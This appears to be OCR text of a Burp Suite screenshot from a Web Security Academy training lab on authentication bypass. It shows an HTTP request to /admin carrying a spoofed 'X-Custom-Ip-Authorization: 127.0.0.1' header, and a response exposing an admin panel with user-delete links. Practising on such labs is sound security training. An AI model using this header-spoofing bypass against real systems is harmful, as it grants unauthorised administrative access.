 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0adf00f604032f478046dab600160021.web-security-academy.net
3 X-Custom-Ip-Authorization: 127.0.0.1
4 Cookie: session=WcoeptZRpvgW5WDkLjVvRpWdBuq00TRl
5 Cache-Control: max-age=0
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
15 Sec-Ch-Ua-Mobile: ?0
16 Sec-Ch-Ua-Platform: "Windows"
17 Referer: https://0adf00f604032f478046dab600160021.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Authentication bypass
via information
disclosure
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete